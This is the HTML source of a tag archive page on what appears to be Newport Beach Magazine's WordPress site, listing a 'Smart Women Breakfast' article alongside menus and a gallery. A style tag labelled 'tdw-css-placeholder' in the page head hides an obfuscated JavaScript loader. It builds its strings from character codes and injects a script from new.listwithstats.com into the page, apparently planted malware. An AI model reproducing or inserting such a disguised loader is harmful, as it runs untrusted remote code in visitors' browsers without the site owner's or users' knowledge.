            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8264e39451";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/smart-women/",
                    "name": "Smart Women"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-smart-women tag-489 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Smart Women</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Smart Women</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/smart-women-breakfast/"  rel="bookmark" class="td-image-wrap " title="Smart Women Breakfast" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_0100-324x160.jpg"   alt="" title="Smart Women Breakfast" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/smart-women-breakfast/"  rel="bookmark" title="Smart Women Breakfast">Smart Women Breakfast</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-13T14:47:24-07:00" >March 13, 2012</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/smart-women-breakfast/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-1731 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
